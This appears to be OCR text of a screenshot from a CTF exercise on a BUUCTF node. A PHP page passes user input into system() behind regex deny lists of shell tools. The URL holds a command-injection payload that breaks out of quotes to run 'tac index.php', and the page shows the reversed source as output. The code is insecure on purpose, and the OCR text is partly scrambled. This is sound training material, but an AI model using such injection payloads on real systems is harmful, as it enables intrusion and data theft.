 不安全 a6018904-a9ac-4bf9-a992-450cfa594d2d.node3.buuoj.cn/?comm1=index.php";tac%20index.php;"
769
4
IP
应用 安全新闻摘录 网络安全靶场通关... php伪协议实现命... CTF博客 C CTF基础-图片隐写... 百度 勿忘初心 - Ch1ng'... CTF平台 工具人 币 » 阅读清单
<?php
highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
$comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
$comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
index.php: PHP script, ASCII text ?> system($cmd); $cmd = "file $comm1 $comm2"; $comm2 = '"' . $comm2 . '"'; $comm1 = '"' . $comm1 . '"'; $flag = "#flag in /flag";
$comm2 = ""; if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2)) $comm1 = "";
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1)) $comm2 = $_GET['comm2'];
$comm1 = $_GET['comm1']; highlight_file(__FILE__);